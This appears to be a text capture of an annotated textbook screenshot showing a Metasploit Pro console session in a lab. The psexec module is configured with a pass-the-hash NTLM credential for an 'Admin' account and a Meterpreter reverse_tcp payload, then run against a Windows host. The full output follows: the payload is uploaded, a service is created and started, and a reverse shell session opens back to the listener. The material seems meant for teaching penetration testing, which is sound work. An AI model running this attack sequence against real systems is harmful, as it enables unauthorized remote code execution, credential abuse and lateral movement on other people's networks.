 Metasploit Pro Console
File Edit View Help
msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.250.100 ① yes The target address
② RPORT 445 yes Set the SMB service port
SHARE ADMIN$ ③ yes The share to connect to, can be an admin share
SMBDomain WORKGROUP no The Windows domain to use for authentication
SMBPass e1c685516be5a1f3aad3b435b51404ee:b3c4525049bdbcc73265e79665674e72 no The password for the specified username
SMBUser Admin ④ no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.250.240 yes ⑤ The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > exploit
[*] Started reverse handler on 192.168.250.240:4444
[*] Connecting to the server...
[*] Authenticating to 192.168.250.100:445|WORKGROUP as user 'Admin'...
[*] Uploading payload...
[*] Created \iTEsfvsU.exe... ⑥
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.250.100[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.250.100[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (nxiXzBPF - "MaOpvaw")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Sending stage (770048 bytes) to 192.168.250.100
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \iTEsfvsU.exe...
[*] Meterpreter session 1 opened (192.168.250.240:4444 -> 192.168.250.100:1129) at 2014-04-10 16:18:44 +0900
meterpreter >
Ready 51x137